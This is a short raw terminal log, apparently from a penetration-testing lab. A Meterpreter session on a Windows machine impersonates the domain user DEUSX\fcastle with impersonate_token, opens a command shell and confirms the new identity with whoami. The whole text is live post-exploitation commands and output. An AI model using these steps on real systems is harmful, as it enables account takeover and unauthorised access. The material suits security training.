 meterpreter > impersonate_token DEUSX\fcastle
[-] User token DEUSXfcastle not found
meterpreter > impersonate_token DEUSX\\fcastle
[+] Delegation token available
[+] Successfully impersonated user DEUSX\fcastle
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
Process 4184 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
deusx\fcastle
C:\Windows\system32>